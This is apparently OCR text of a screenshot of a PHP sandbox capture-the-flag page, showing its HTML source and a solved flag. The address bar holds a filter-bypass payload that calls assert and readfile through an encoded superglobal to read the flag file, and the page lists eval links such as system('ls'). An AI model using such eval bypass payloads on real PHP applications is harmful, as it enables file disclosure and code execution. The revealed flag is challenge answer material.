 مسلسل Supernatural الموسم الثا...
PHPSandbox2
view-source:https://phpsandbox
ماتيسر من القران الكريم بصوت...
view-source:https://phpsandbox2.eagle-jump.org/?a=assert&b=readfile(%22flag_ff6e7db44fc58cb71109551bac71669d.php%22)&eval=$(~%A0%B8%BA%AB){a}(...
Apps
ctf
مشاهدة الحلقة الرابع...
browser
learn russ
bug
anime
YouTube
اعترلت بسبب هجوم ا...
YouTube
Seven Deadly Sins -...
Overpowered Main...
21 <span class="icon-bar"></span>
22 </button>
23 <a href="/" class="navbar-brand">PHPSandbox2</a>
24 </div>
25 <nav class="collapse navbar-collapse" role="navigation">
26 <ul class="nav navbar-nav">
27 <li>
28 <a href="?eval=print('I love cookie');">Cookies</a>
29 </li>
30 <li>
31 <a href="?eval=print('strlen less than 0x20');">Mermaids</a>
32 </li>
33 <li>
34 <a href="?eval=system('ls');">List directory</a>
35 </li>
36 </ul>
37 </nav>
38 </div>
39 </header>
40 <div style="margin-bottom:30px;"></div>
41 <div class="container">
42 <div class="page-header">
43 <h1>Not Again!</h1>
44 </div>
45 <div id="row">
46 <div class="col-md-12">
47 <p class="lead">my old phpsandbox was pwned by several hackers and I need someone to break it even harder. I've added payload detection module and limited php functions from the
daemon itself.<br><br>
48 Printing functions (i.e. print(), echo()) seem to work properly but then I'm not sure if other function can be excecuted..<br>
49 Click on menus located at the header of this webpage to try this sandbox.<br><br>
50 ** This challenge works far different from the original phpsandbox. Think harder! Some of modules from php are implemented to make sure that system-related functions won't work
properly on eval().</p>
51 <pre><?php
52
53 exit();
54 $flag = "flag{09eae1833e2687b329e1af7d2849ccb2}";
55
56 ?>
57 </pre>
58 </body>
59 </html>
60
Search the web and Windows
ENG
FR
10:48 AM
7/9/2020